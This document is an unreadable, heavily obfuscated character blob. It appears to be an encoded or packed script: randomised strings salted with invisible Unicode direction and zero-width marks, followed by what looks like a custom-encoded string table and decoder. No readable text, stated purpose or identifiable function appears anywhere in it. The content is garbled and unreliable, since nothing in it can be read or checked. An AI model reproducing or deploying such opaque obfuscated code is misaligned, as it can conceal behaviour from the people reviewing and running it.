XoxGY+0mLf2/l&2z-gl}*G'p^(il|Oz*Z,j01HGX‍LzG-^OHpo0Ym\\\\\\\"XqZj}i2l‏vd]'0hd[Z{'HGZb1n*kP‎PY[/p$c*_[Z! ,LN$|Y(P‍Z$LcP_[( YpN‏va\\\\\\\"beZf&-K1]~kL#O'o‎q$ qybx]+Xfanh/M_}&HH2gkl*0'$(o|{2d*k,jp1#‍q]Mpjak}hd$Xo0blHy2_{n#‏vck{!KMl]G)(yL‎q\\\\\\\". px{H+{L_f`_/d[&ig2]}*~'X$(0ay|GZM*ZX,)Z1e‍XL`MaHZ[2\\\\\\\"y.]d_qi}p~$e){G0‏v\\\\\\\\_IK(LNKK)‎P/_\\\\\\\"*&O!.\\\\\\\",i~.|%&‍%&P_O\\\\\\\".i~‏voJLJ0M0e2!$KzO|bIHG0‎Lx~{2n|ajk,dgX`m*`'G,ox'xI,.Xy1L)(i|yf]}Ol‍iX.Ooyak{d`mLn]xI)Glj2‏vmINJNJ0^I^%'(nxPJHP‎b lIxq+nY^f\\\\\\\"P/\\\\\\\"d&YgI*pP'$n0(m|#j0*aa,%Y1%_Z‍_nPj\\\\\\\"dY^#Zlqma%pbI$0‏v\\\\\\\\ONfhM]p(~1Hx{NJlN‎X/J_*I!)O,Y|KL.‍)KY.OXLIJ_‏v\\\\\\\\JjkM\\\\\\\"P|MMMON%/.‎(/l{*1PH!',o%|m‍m(%'l{1PoH‏v\\\\\\\\jaPM$}Jl`'‎i%a d`xhpa+!yfi/0#&[HOg%*hM'PY(i{G|i*Nbd,O\\\\\\\"1`m‍`i[0N\\\\\\\"YyPp#Hm{MhGb!a%Od‏vcO\\\\\\\\G`).G#c\\\\\\\\mKKH+‎1,O'\\\\\\\\zjJi,n+ *q\\\\\\\"!dLh&0~g‍0Jiqn\\\\\\\\Ld+hOg \\\\\\\"1z‏voP.JznPIbPP‎G!N{ N|M$zo#'21c{q|oG#lOi]aY`dZKd'*%Y#(/p'm&N_Y|P&e1!,mda‍ap!mYOc 12P#oqeK]M/_*G$Nd‏vqHl^.XkZkL_yL^M‎d] Kx_[+~fe)/)kZ&nmgX]#*mH'!(c$|e}*\\\\\\\",ye1KG‍nX#[\\\\\\\"!]$~K_yH})kGeZdcm‏vp)Ki0n [P10PZz/K]_f‎G^,d'G}ji,.*/!X[\\\\\\\\&d~I}x‍X\\\\\\\\[.xG}Id^/i‏vbl,[&XL).HM‎g/`*^-K!~o,ZZ|)2G‍-oKgG^`Z)~2‏vjx2-MhmOYb{eczkI‎{P,|'yj%ei,J*zh/!dzh&$Oq~MLe‍qyzO|ed%Mh/${LiJP‏vp[\\\\\\\\K1l&*-k!^z\\\\\\\\$‎L,#{Y']c a'^g]/M2[|G_X*aZJ%pxl+q|P[‍2#p{M lgXPGJaq_[%]YL^‏vo%[hP)kfNJ}]+b‎f0,)p'Zjn,(*q]P!zO_&\\\\\\\\f%~ b‍ (Oq]Pn\\\\\\\\z0%fZb_p)‏vmyGYPOyG}M\\\\\\\"PMo+‎c}Hgy-)&+)z0$#,%^^!Y'NdO&a^‍0d+#y)^%HgON$cYa‏vlkpOGijJ^IZ)‎P(&-K&x+mb 0$‍&P0x$Kbm‏viHbLIf$m e{aJPNp‎z,$'0ce'job/mq]|k*&K#ZG\\\\\\\\(x.+g|P‍]k#oe.0jgKbqP\\\\\\\\($mz&G‏vlcIbxZfY#MdY{MLO‎\\\\\\\"[,1PN'.2c}#'^L/G|([*kqIZ~jx0+.|}nm‍GL2P(j[\\\\\\\"0^kI#1}qn.N~m‏vb.ZMNZ-L*MJ(}gG‎)J1!OYj&Kqk{c\\\\\\\\|Gi%0hZHfH}o‍jYO\\\\\\\\JZhkHqi1cGoK%)‏v_Kk'1`jbc~H$2‎\\\\\\\"n*HI|nak(%%b$&x%z)|qX&YO$G$+j&‍qYH+I\\\\\\\")jbG&an%Ok‏vi cfZdq&Hg2zafc‎\\\\\\\"#}m#'NJ]*1\\\\\\\\%$x2M!zo(a e‍]Mom%!eJ#(N\\\\\\\"1a2$‏vaYb`!Kcye.jaP)b&)'‎h)\\\\\\\"*gJ|)h(}$k+/x+qdz\\\\\\\\o|2XcYm$ ,$'ln‍\\\\\\\"od\\\\\\\\mJ/},g'q2+)Yc hlkn‏v`.x{$b~'^a^^]‎&/0 *f!zI,c2M|$fN‍I2$z Nf0&Mc‏vbI b]Knn !LJX‎+M,+Kc'o2j%,O*Mb!1P_&gJ~e`1‍+c_`POJ%b2oe1KMg‏vc\\\\\\\\f IL\\\\\\\\*eJ1PYh(ypxH ‎L/e-*&[!g,o}|HKM‍o&[L}eH-gMK‏veIO\\\\\\\\|O0}]2'(\\\\\\\\h‎q,\\\\\\\"G['OjL,K#\\\\\\\\*xy!`+&)%_~})X‍\\\\\\\"\\\\\\\\[K)y`q}O+xG%#X_L‏v`gZH.c}|\\\\\\\\M‎+zvIa1v.](.X)*a'},)'iv/vP‍i+1z)]/.I}XaP‏vlNNm[M/]%,Lp*H K/_,‎eOv`evi.M(2LI*&b{'fjl,i'f-dvZov\\\\\\\\\\\\\\\"0‍Ze2Io`ifdb\\\\\\\\.Mj&0l{O\\\\\\\"-L‏vgpI$GHOIL\\\\\\\\OeoK‎c\\\\\\\\%/_a.*}jZ!nH],i|boy‍o]Z_%ycaHbn.j\\\\\\\\i}‏v[Xez_lHL}G,Ly.#2mMH(‎2/c*z1!b,[|n$I‍2[$1nzbIc‏v\\\\\\\\KLyMJJZd2cl[$% Gy o‎Xe+~^cl|xj^,OgnIe*X '2,j'PKY,01l#`(dI_|.--flo`})‍2xY#edolPO-`+j_.nc) 0^XIK‏vi&K%hGIg+,fIH|NM0fK‎cZ~l|ZY,aLmg+MP*x+'_K,k$M'/,)z1X+(Z%|nf#}e#N‍K_kPeMnYl+/%NZX)az#c$xmL‏v^.-~I\\\\\\\\[Z()]-J(HI‎i2/d*yb&!0q,G0}|c‍&ybG}i02cdq‏v_}f%,xO()]G‎XN}{}|en[zoc['2g^{G^|10l bIi#ef`}#ZK+'\\\\\\\"/%]#(*'HHg&j|f&2q2,)‍gjo[*NX#+}eIq /2fK)^]nbG0\\\\\\\"1cH‏vlmbkl*&g`kyp‎+Y{1|pLez] 'fJ{xMe|*l]pi]j`dZ/g'e%dG(e/'L&c|#/ &nhd,na‍pYG]n/ Ldgec1hax*M#j+fJ‏vlM.pK,Mk|+qM‎y/P{ |Yoz^'e{md |kloi\\\\\\\"N.`jZ}XP'e\\\\\\\"1%*y(!'##&p|K&b,k‍y#jYkbPoe*K}/m1 ^!N\\\\\\\"dpX.‏vl0#**lMqd%0I‎p0 /q*_)!pln,f|m\\\\\\\\‍\\\\\\\\)_pmlfnq0 ‏vj+Ly^_*Iq&NdPeJP‎nPvydvl(ax*^'o`_,[}'a`vbIv..‍`l^n[bod}y_.aIPx‏vf_~]+KK2Y\\\\\\\"‎{,/l)'M$jI,O*a!i^&e~af‍l{fO^i)e$MIa/‏v_K}2Hc#nI`HX ~kN$+/‎{^N,I'P ^jL,N}q*Hn!Xg)&M1c~|‍^PnMcNL1I |)g{}HqX‏vco#$JdO(zbqq‎02~)|L]P,bygnNG*lP'0G,['/n,2ny1]O(K#|\\\\\\\"f[}G2o‍[N2o\\\\\\\"b#Gl)]LOP0/nyK‏vYHJZM~nN-|M‎{xf/Kf*fi!%,#|0.N‍0x{iKfN%#.‏v`j.ObdNa[\\\\\\\"2_`‎}0,d'%\\\\\\\"jcb, Gf*mem!(]H&\\\\\\\\{.~G‍\\\\\\\"\\\\\\\\f{.]ce%G}H0m( db‏vXYNI/N+Gmge+‎Py{eK|H+z/p'e.{$|\\\\\\\"lMJXi}g`0_Z)!g'#m%\\\\\\\"}1(a~o'yfj&k]|}x&))J,o‍}o_0fk)x\\\\\\\"geP!p/]#+HJ~aKX.$jymM1‏vj/MdK\\\\\\\".#&iYc\\\\\\\\(a‎\\\\\\\\[vpnvIMi(xn#*H_p' h,{ )'YvaNH!pG‍ hn{MIHi\\\\\\\\#p1Y_x[)0‏v[fhq\\\\\\\"x(`loM)'*H]1`h‎}O\\\\\\\",Z%'(gj1X,$*Z!qM&#(k~Ko‍$gXZ#%(oM}Oqk1K\\\\\\\"‏vhIP2XJP\\\\\\\\h+ZX0‎ #,{(Z'fi/je.,k*_np!OO&bh~e(1‍ibfh_#k{n./Op Z1(e‏vpb0K'[yMJ{L/JH‎]k~n|Gi,d`g]$%*eyY'%,%#'Jn,-$z1G(.|\\\\\\\"^zfO0}`i‍n.YJyi]^G`#kO%z\\\\\\\"$e-0d‏vdKOnHdeY0|!)/K%KL&)‎]$H{1p|Nqpzeo'[]#{q|LlY]yio`bZ_\\\\\\\\'dN%_(MGk'#&m_|1a1&*n\\\\\\\\,x#‍ne[]MoH#\\\\\\\\qLpb$G1xdyN_kaY*m‏vlKHx.'IIOP\\\\\\\"‎|e,K'J%jx,]p[*phd!_kk&+eo~.P‍xPJ[|.+%ho]kKp_ed‏v]HLgm%+`hJ~LJ%eJNcL‎]-K/g*_!-[M,Y|_a‍a]YM[-K_g‏vZOm\\\\\\\\L\\\\\\\\{JG peH‎q,X 'nfjXyx,J*l+!_zX&fg~qK‍x_KqzfXn+Jlg y‏vp\\\\\\\\Od#Ih*P+l‎)/Y*)!g{,ZKa|k‍KkZYg{)a‏vk}gpygZNd]H‎ab,mc'djgXi,]_*i+!+&M\\\\\\\\o~h‍baMom+c]Xdig_\\\\\\\\h‏vfnN|OH{qGOaMN0L‎aGY+N-2`yLI2+Hi,bh*|a2!(&(~HYm‍H(Ymh2Ga|biN`LI‏vY\\\\\\\"xZ.h`NMH#dHXIX[`}z‎x$#p|p&mY~m^m,e {Y‍Yem^x{p#‏v\\\\\\\\\\\\\\\"PG2~\\\\\\\"*KNqa`fNHcXO!‎\\\\\\\\({x\\\\\\\\d*JJ#+~ |gl`c&J/-,Goe‍-c/{do lg#~\\\\\\\\GeJ‏vf_|1/+JH|OHlf/j‎d)+L-PLJy#+g h,$*'0e!]&/2~|‍)0d$ hg'2|P#JL]/e‏vqqqIMN,L#{P!JXK‎ZX!~+(ekqPx#/ezG‍G/qXPZk(z~#‏vnNy,K')\\\\\\\"lYj,OL#)G‎]z -l*%* |O~m&^mb,LjH\\\\\\\"\\\\\\\"z}M*kyk!2+(y,o`f‍ \\\\\\\"}`%O~Lmk+M^yfbo2Hl]‏vhLP}'j[NG]|\\\\\\\\$^IkZjHN‎P/!q&%P&Y|)/*HY\\\\\\\"k}hI|M0n1,y\\\\\\\\z‍M/n\\\\\\\\1hP\\\\\\\"I%)Y}zqHy‏viyKL2J/2gP‎b$b|L&%f1~)YZ,dy{ -'f‍L-{)1f'ybYdZ%‏vZcYy~eydehy‎[c\\\\\\\"zeG%-^\\\\\\\\*+*q|d/&~/,0jMJz\\\\\\\\a*2\\\\\\\" ! ~I({,#‍#0+qea^ \\\\\\\\/\\\\\\\"%d{IMc~G2[J‏vqZP\\\\\\\"NM^`1d ^#yYb}MIH‎ma1,f |o.J0~[,1IZP)('x2&.x,k%_|d&Jly,qh-‍.Polqa1)f[yI_ %mJ-~2(dxhk‏vlKK0lnLZLXMbIK|‎j`$X|Ohe&Y~(JY,G 2‍(GeJOX2h`Yj‏vn'P.]XMgoMH}|KH2IM‎I{e(YGx%^\\\\\\\\*#+!\\\\\\\"G|M`pHG&]mM,2‍^2e%HYmGI!{#p]M\\\\\\\\\\\\\\\"‏vf\\\\\\\\h{H_NO,IJoGxHlM&‎Y+/#-IyMc+1,nj`*\\\\\\\\!M&I1a~p‍1/`aYjcp#IM\\\\\\\\n‏v^HIIHH_j+ oN^\\\\\\\\b%Hf‎'G(mx{)*L~+)k|d`)Mk&y,)‍dLy)MGkm~{'‏vjcXOK&M&1_dX‎k$+i-Z1pyKYc+]e,{1d*hYf!N&Z~]‍$hkfNZc{1ie]dKpY‏vgy`]-I%l$[\\\\\\\"jXPqJdl$m‎{)+lLX-My1he+pl,M*q!/N&X~h\\\\\\\\)‍/)Mel{1hqXpLN\\\\\\\\‏vXJ-zJ,P)*g*p1'‎n$Mbf|\\\\\\\\Y&}~e,_ _[‍\\\\\\\\}enf[bYM_‏vX!Pe[dl!-L}X'q\\\\\\\"P‎G'iN-P|eZ~d`d\\\\\\\\^0NHk(j]{‍-^'kHZ]PG`{jdeN‏v\\\\\\\\LqabH}G*YN]‎G,eonm‍en,Gm‏vc!pYjnYKIz*Jya /‎\\\\\\\".~'I!|z+‍'Iz.|+\\\\\\\"‏v]GkLGm)nmO2Xg‎]i{|j~H\\\\\\\\NL0NNL(N/q‍/]Njq{HL‏v[x%IgoL2KN((1'x‎epi‍ie‏vp]{g0-I#/IIl)Oa‎[Y~\\\\\\\"!-n‍[\\\\\\\"n-Y‏vpOPP-(!+%(P`PY‎%ddi#z|z,~G.\\\\\\\\O0J&X(f‍GX,.dfz&#%JO‏vhKGp$i1!\\\\\\\"\\\\\\\\cl0op^JJ‎2dK~d!&l‍dKl&2‏vnYHpez+el.{}+GPH‎Le,*l\\\\\\\"J|&KJ(M'$nx,z+bm|go%‍Kl%&meJ'oM,\\\\\\\"gnb+L‏vnc[][#]dJc‎]J\\\\\\\\hZm‍]JZmh‏vh\\\\\\\\mkN(Hh*K&!] *LL‎#L*\\\\\\\"Z1|H(mf$MZxqgz_'|`‍Zg\\\\\\\"'_H#qm1LfM`‏va-,-P+NOI]J\\\\\\\"HqH‎lY '‍'l ‏vfg2]#Zeb)&[q,\\\\\\\"2,\\\\\\\"O1‎M]f'}‍}Mf'‏vd{Nn)f\\\\\\\\1.PP*pY.Z‎X*fb0|+(q$#nx%)\\\\\\\\z&O|o#m‍fbXo%m)n#0\\\\\\\\+qO&‏veHOPOzjgl#+f/[eg{xNa‎zXGl#‍z#lX‏vp/Ik_K\\\\\\\\1^oG‎gjG`2j0xa]ifl])ac‍`lacf)ix2gj‏ve!+%j-`-^mhOcx~dH O‎Zq~q.‍Z.q‏vm_$zY\\\\\\\\MXZqPMGp)}HiM/‎+j%bebxM,hMzJ yn‍b+hnJjMye‏vp*x!,}#qKq{H_HPk#‎!k$ndj|/&{I\\\\\\\\~_',{`Z \\\\\\\\‍n`\\\\\\\\{I/d_!Z'kj‏vbcYk+GP.O^‎0y}(lj x#yG*I+)|Zy`J.^&},Z‍^j0yI}GJ.)l# Z‏vc|,oMfMMa\\\\\\\"‎0J.(z[#-c]+^e G‍cGzJ.[0^#]e‏vlOHyyokKGO'nP‎&jaG10O‍1aO&0j‏vkiJjMM}GbeN2‎/,K'p#jO`k,o*%!/%&f~P‍`/kpKf#%oOP‏vX/+I&ZIJfOl+X[JK‎qkf{*|eaoz}'L{/\\\\\\\\\\\\\\\"|bdledbif`_ZHb'[]%-~(.q'n.&!2!|d&IH#, ‍_[dk*#q~/.on2aHbeI!f}\\\\\\\"\\\\\\\\L] -‏vXPa(OxKIhMbaG0o%HdIn‎eo[\\\\\\\"0}o'2#g!en0&hGb‍#gb2[n0G}eoh‏ve_+jMIIeIH'‎bx}cMz$l_'l ['1n*!‍c1_ M[xzbnl!‏vb*kce#lGJPY&M&[‎p*Ox-d&J-({kg'd)%,IJ‍gp-dIO()J,k‏vl1y~qN/PN)‎i\\\\\\\"L}md*]2'`K%P_ZbM'k\\\\\\\\b{0^z|fzg[`'(G!\\\\\\\\`J&.cY,y‍\\\\\\\"J\\\\\\\\b_2.f[zdP`Y(L]Mm^G0yKkic‏vkM~kapixO!‎M*qXl[m0x~iHgp/($p']`YgM,+f~b{OK}qf^ZM_‍O$bil_Mf]~q[`/xgm,^pK‏vdOl+h2\\\\\\\"II|p[c&xz~^‎lp]x]y\\\\\\\\]zo[k{f|`Yq}XX~c b^a!fbo\\\\\\\"^_f#hY$`h%Z&jk^'iq(X]\\\\\\\\)qm]*a+Y`,i-ZZ.`/cZ0Z1dn2mgGY]jH_IdJ]KZhcLdcMbNjg\\\\\\\\OopZPo‍Xjpno`[db_\\\\\\\\cqlgZ^h]kfamiY‏vnOzNMyIxI'qIhyH‎#-cz2 #xg*~2iXY!f,ie‍-2gYci#!ef~‏vjH-nq]G)N%`X-]‎bK}\\\\\\\"cy$(f('\\\\\\\"Jm'y* &‍cbfJ&y\\\\\\\" K(m‏vaNZh.'J#)YMJ_M{m ‎f\\\\\\\"p*I]x }2&]{]-Y'`O%z$‍\\\\\\\"p-2I`f $]Oz}Y‏v_HOMHNp__~,$M‎`.y$K|'&h~Yk,h# )h‍Yk.#Ky'h`)‏vdGHIGf}lbP&.I+OLG(‎2xX%‍2X%‏vc`_NhyJn[JqK‎ldy,)‍,)ld‏vlMK!$IGlLffc'‎)/H*Xg!d#,bjO|n‍gXbd#)HnjO‏v^M\\\\\\\\mO^{HMpPN%‎nqy+h%!m&)Xz{ Y‍+nzmY hq)%X‏v`M['Oe\\\\\\\"Ih+'XM‎jfZ]d-Z}&\\\\\\\\J[z$,`o!kqo'~e&|‍ZJ}\\\\\\\\[fe`d|~o$qkj‏vo[Gx{b|G+H$)}‎Jo\\\\\\\\zm'q^1&Okj+^,p*hl-$z)},H_'Ymq*gf‍^Y$m}lj\\\\\\\\fphoq1HJkO)g_‏volZHzN%YNL)‎0Yz0nK'm/~&%b+~,f.*Hah-n0zlkL,g'Nko*jj)‍L.ko)N/gH0KYj~nbflamh%‏v[hL0,MHOLO#)ZN2‎h&K,n*} %q!d+Kq2‍&d*}q%hnK2‏viZN0N$\\\\\\\"PIOPZz|N#$h‎mgy|c-!j&[ai{L‍-agc[Lmj|i9r9q+J(O$q1!x, 9rveJH*t?FrqO1x JtF~C99@t?9‏9@r9N}+'%*Jio\\\\\\\\)xpZZzgo `-9rveJH*t?Fr`oZg)NpJi+%-tF~C99@t??vqM[OM,|%Cv\\\\\\\\mp`.o+@TU3v\\\\\\\\mp`.o+TvqM[OM,|%r9q+J(O$q1!x, 9rveJH*t?FrqO1x JtF~C99@t?9‎9@RvXN1.kTv\\\\\\\\mp`.o+rHtr9q+J(O$q1!x, 9rveJH*t?FrqO1x JtF~C99@t?9‍9@Rv;rv\\\\\\\\mp`.o+rGttTvXN1.krGtrveJH*t?&|/7vYiL%OP`Xr9ziePY|ea^~Gj\\\\\\\\J0*++(G9rveJH*t?Fr+YPzja^J*GetF~C99@t?9r9BvXN1.krHtB9t9C9~9@C99@R5@RvfJd.kL*TvYiL%OP`Xrv;Eva-G}^L]YOcM)LL|%tR??v^(|_IN@TU3!}?vYiL%OP`Xrv^(|_INt8TT-&{|}!&|{@3vl#LXjTvYiL%OP`Xrv^(|_INtRvYiL%OP`Xrv^(|_INtTv;Ev]JMxOfZ0zn./KR55@?9DD_fY]gQ!&!,D*+,*DD9@R!}?vfJd.kL*rv;Ev_{]L-\\\\\\\\z]KI!et@3vfJd.kL*rv;Evl\\\\\\\"H-1&.bPi0znL 2X}#trv;EvfiH[/op$HNHt?@R5+|,k!%|'-,??@TU3v_KmNxgNTvfJd.kL*rv;Ev_LhJLlxI]OXHt?9 |x{7%|,xrz x*+|,Tlk]DO7!t9@R!}?v_KmNxgNrv;Ev_/go[H$II\\\\\\\"1JJ&&'ptUH@3v_KmNxgNrGtrv;Ev\\\\\\\\%GPJ&%L,ONd\\\\\\\\#t?@R55CHG@RvfJd.kL*rv;Ev_KXIz#NLNMcjx$~ip*Pt?v;EvjyG0gO PkO~ XG&KHC?vp~oiyyoO@TU3!}?(x*+|`&,?vfna+nEvj|JhMdn`@@3vfJd.kL*rv;Ev]eli-+&NN-zLt?v;EvjjK\\\\\\\" Y|ie'HnL@rv;Ev^%H+noJ.l|\\\\\\\"%t??vl/akY&i+@TU3vl/akY&i+rv;Evm*k(|{_OO'J+kLKP\\\\\\\\gt?@R5@R5!}?(x*+|`&,?vfna+nEvdoK/ap@@3??vmJZnpCvlL.kIy^@TU3!}?vmJZnp@3??vf$n\\\\\\\"GgCvf$n\\\\\\\"Gg`,|*x,'*@TU3vf$n\\\\\\\"Gg`,|*x,'*TvfJd.kL*rv;Ev`G$O'hP]eG$t?vmJZnpCe'{|]!$,|*rv;Ev]Hj(H `$H.{]GH L H`tC?vf$n\\\\\\\"Gg@TU3*|,-*&7e'{|]!$,|*rv;Evi+('K_&*(/OM&M.z_2{`tR5@R/ !$|??vf$n\\\\\\\"GgTvf$n\\\\\\\"Gg`,|*x,'*rv;Ev_,Kl-!I0HGO+nj~Z\\\\\\\"t?@@@3vf$n\\\\\\\"Ggrv;Evj'(o[e~\\\\\\\"HLLj\\\\\\\\/O+L(O!t?@R55@?@R?vlL.kIy^T?vf$n\\\\\\\"GgCvqLaL[,c@TU3!}?vf$n\\\\\\\"Gg@3vlL.kIy^?8vqLaL[,cVvf$n\\\\\\\"Ggrv;EvX_O N}*(+P*ePtQvf$n\\\\\\\"Ggrv;Evq-}IIgIY~|O#[f%'LKcKtCvqLaL[,c@R!}?vf$n\\\\\\\"Ggrv;Ev_ING0X#NYjYtTTe'{|rv;Evk/kGdiXOm- t@3vf$n\\\\\\\"Ggrv;Evk$H*i%)N'Mnt?@R55*|,-*&7vlL.kIy^R5@?vmJZnprv;Evfx$*N|(INXMN]tCG@?vmJZnprv;Ev`LgmK'Oma\\\\\\\\H2YjtCH@R55@?vfJd.kL*rv;EvhHG&a1XLyP]y1It@R55@R!}?8?v;EvpOKI)1H|Jhb]7!&7vfJd.kL*@@3*|,-*&R5v`bNnMTvfna+nEv_LI(iRvca)G$l0aTvYiL%OP`Xrv;Evnf} N2 hIPaO`#nL\\\\\\\\in]trv;Ev`Zq!ejG+ejOtR!}??v`bNnM8T99@==?vca)G$l0arv;Ev[xGKL0)OGX{nG*oMt?GCv`bNnMrv;EvXGMb[,d}\\\\\\\\('zJbt@8Tv`bNnM@@3*|,-*&R5v[yxI$Tvfna+nEvZLGJRvj1e/L0TvYiL%OP`Xrv;Evj '_^Nf&\\\\\\\\.~{trv;Ev]y0KLh1JNH/OK[e~KH/OtR!}??v[yxI$8T99@==?v[yxI$8Tvj1e/L0@@3*|,-*&R5!}???vqM[OM+&x,!.|CvYaPJJ@TU3!}?vfJd.kL*rv;Evck{!KMl]G)(yLt?v;Ev\\\\\\\\_IK(LNKK)@@3*|,-*&7}x$+|R5!}?fy\\\\\\\"|z,rv;EvoJLJ0M0e2!$KzO|bIHG0t?vfJd.kL*@rv;EvmINJNJ0^I^%'(nxPJHPt?v;Ev\\\\\\\\ONfhM]p(~1Hx{NJlN@@3*|,-*&7}x$+|R5!}?vfJd.kL*rv;Ev\\\\\\\\JjkM\\\\\\\"P|MMMON%/.trv;Ev\\\\\\\\jaPM$}Jl`'t?v;EvcO\\\\\\\\G`).G#c\\\\\\\\mKKH+@@3*|,-*&7}x$+|R5!}?vYiL%OP`Xrv;EvoP.JznPIbPPtrv;EvqHl^.XkZkL_yL^Mt?v;Evp)Ki0n [P10PZz/K]_f@@3*|,-*&7}x$+|R5vqM[OM+&x,!.|T?v^(|_INCvlL.kIy^CvmbzOCv]P[^0'PqCvl Kh)ea@TU3vmbzOTvlL.kIy^rv;Evo%[hP)kfNJ}]+bt?@Rv]P[^0'PqTr9&x,!.|7z'{|9Cv;EvmyGYPOyG}M\\\\\\\"PMo+C9?9C9@9C9r9C9t9C939C959C979CtRv]P[^0'Pqrv;EvlkpOGijJ^IZ)t?v^(|_INrv;EviHbLIf$m e{aJPNpt?@@RvmbzOTvmbzOrv;EvlcIbxZfY#MdY{MLOt?@R}'*?vl Kh)ea7'}7v]P[^0'Pq@3!}?vmbzOrv;Evb.ZMNZ-L*MJ(}gGt?vl Kh)ea@TTTDH@3*|,-*&7}x$+|R5vmbzOTvmbzOrv;Ev_Kk'1`jbc~H$2t?vl Kh)eaC99@R5r9s*9C9s&9C9s,9trv;Evi cfZdq&Hg2zafct??v`czM@TU3vmbzOTvmbzOrv;EvaYb`!Kcye.jaP)b&)'t?v`czMC99@R5@R!}?vmbzO8T99@3*|,-*&7}x$+|R5*|,-*&7,*-|R5R}'*?vYaPJJTGRvYaPJJSHGRvYaPJJBB@3vfJd.kL*rv;Evc\\\\\\\\f IL\\\\\\\\*eJ1PYh(ypxH trv;EveIO\\\\\\\\|O0}]2'(\\\\\\\\ht?@R5!}?8vqM[OM+&x,!.|?v;Ev[Xez_lHL}G,Ly.#2mMH(Cfy\\\\\\\"|z,rv;Ev\\\\\\\\KLyMJJZd2cl[$% Gy ot?fy\\\\\\\"|z,rv;Evi&K%hGIg+,fIH|NM0fKt?vfJd.kL*@@rv;Ev^.-~I\\\\\\\\[Z()]-J(HIt@@3*|,-*&7}x$+|R5!}?8vqM[OM+&x,!.|?v;Evlmbkl*&g`kypCvYiL%OP`Xrv;EvlM.pK,Mk|+qMt@@3*|,-*&7}x$+|R5!}?8vqM[OM+&x,!.|?v;Ev_K}2Hc#nI`HX ~kN$+/Cfy\\\\\\\"|z,rv;Evco#$JdO(zbqqt?vfJd.kL*rv;EvYHJZM~nN-|Mt@rv;Ev`j.ObdNa[\\\\\\\"2_`t@@3*|,-*&7}x$+|R5!}?8vqM[OM+&x,!.|?v;EvhIP2XJP\\\\\\\\h+ZX0Cfy\\\\\\\"|z,rv;Evpb0K'[yMJ{L/JHt?vYiL%OP`Xrv;EvdKOnHdeY0|!)/K%KL&)t@rv;EvlKHx.'IIOP\\\\\\\"t@@3*|,-*&7}x$+|R5}'*?vYaPJJTGRvYaPJJSNRvYaPJJBB@3vfJd.kL*rv;Evp\\\\\\\\Od#Ih*P+ltrv;Evk}gpygZNd]Ht?@R5*|,-*&7,*-|R5@?@@35|$+|3!}?vl#LXjTTT-&{|}!&|{@3vl#LXjT&-$$R55vgMI+HTvfna+nEvgMI+HRvnLc]L TvgMI+Hrv;EvfnN|OH{qGOaMN0Lt?vgMI+Hrv;EvY\\\\\\\"xZ.h`NMH#dHXIX[`}ztDO@RvkJ][ |TvYiL%OP`Xrv;Ev\\\\\\\\\\\\\\\"PG2~\\\\\\\"*KNqa`fNHcXO!t?vnLc]L rv;Evf_|1/+JH|OHlf/jt?GCK@CHM@R!}?8vYiL%OP`Xrv;EvqqqIMN,L#{P!JXKt?vkJ][ |@@3v_Lof+qe-TvfJd.kL*rv;EvZcYy~eydehytrv;EvqZP\\\\\\\"NM^`1d ^#yYb}MIHtrv;EvlKK0lnLZLXMbIK|tG0HGGGGR!}?vkJ][ |8Tv_Lof+qe-@3vl#LXjT&-$$R5R5vjKMaTvYiL%OP`Xrv;Evn'P.]XMgoMH}|KH2IMt?vnLc]L rv;Evf\\\\\\\\h{H_NO,IJoGxHlM&t?KCM@CHM@RvY}N}JTvYiL%OP`Xrv;Ev^HIIHH_j+ oN^\\\\\\\\b%Hft?vnLc]L rv;EvjcXOK&M&1_dXt?MCO@CHM@RvgMI+HTvgMI+Hrv;Evgy`]-I%l$[\\\\\\\"jXPqJdl$mt?GCvgMI+Hrv;EvXJ-zJ,P)*g*p1'tDO@Rvicq1\\\\\\\\T&|/7vYiL%OP`Xrv;EvX!Pe[dl!-L}X'q\\\\\\\"Pt?v;Ev\\\\\\\\LqabH}G*YN]Cv;Evc!pYjnYKIz*Jya /@RvlPKJy_OxT&|/7vYiL%OP`Xrv;Ev]GkLGm)nmO2Xgt?v;Ev[x%IgoL2KN((1'xCv;Evp]{g0-I#/IIl)Oa@RvjINGzT&|/7vYiL%OP`Xrv;EvpOPP-(!+%(P`PYt?9ruGDPxD}t9Cv;EvhKGp$i1!\\\\\\\"\\\\\\\\cl0op^JJ@RvgMI+HTvgMI+Hrv;EvnYHpez+el.{}+GPHt?vicq1\\\\\\\\Cv;Evnc[][#]dJc@rv;Evh\\\\\\\\mkN(Hh*K&!] *LLt?vlPKJy_OxCv;Eva-,-P+NOI]J\\\\\\\"HqH@rv;Evd{Nn)f\\\\\\\\1.PP*pY.Zt?vjINGzCv;EveHOPOzjgl#+f/[eg{xNa@RvY,+jTrtR}'*?vqM[OMTGCvp1}}j%1TvY}N}JRvqM[OMSG0HGGRvqM[OMBBCvp1}}j%1BTvjKMaCvp1}}j%1TG0HGG@3vY,+jrvp1}}j%1tTvqM[OMR5vbabaTvgMI+Hrv;Evm_$zY\\\\\\\\MXZqPMGp)}HiM/t?FE3I5F~@RvXN1.kTrtR}'*?vqM[OMTGCvp1}}j%1TGRvqM[OMSvbabarv;Evp*x!,}#qKq{H_HPk#tRvqM[OMBBCvp1}}j%1BBCvp1}}j%1TG0HGG@3vZaby^lmT?vYiL%OP`Xrv;EvbcYk+GP.O^t?vbabarvqM[OMtCHM@DvY,+jrvp1}}j%1tBG0HGG@G0HGGRvXN1.krv;Evc|,oMfMMa\\\\\\\"t?99B??vZaby^lmSHM@Vv;EvlOHyyokKGO'nPQ99@BvZaby^lmrv;EvkiJjMM}GbeN2t?HM@@R5!}?vl#LXjTTT-&{|}!&|{@3vl#LXjTvYiL%OP`Xrv;EvX/+I&ZIJfOl+X[JKt?vXN1.krv;EvXPa(OxKIhMbaG0o%HdInt?99@@R5|$+|7!}?vl#LXjTTT&-$$@3vgmYnIT}-&z,!'&?vo$~o#c/Cv\\\\\\\\G+[e@3*|,-*&7dx, rv;Eve_+jMIIeIH't?dx, 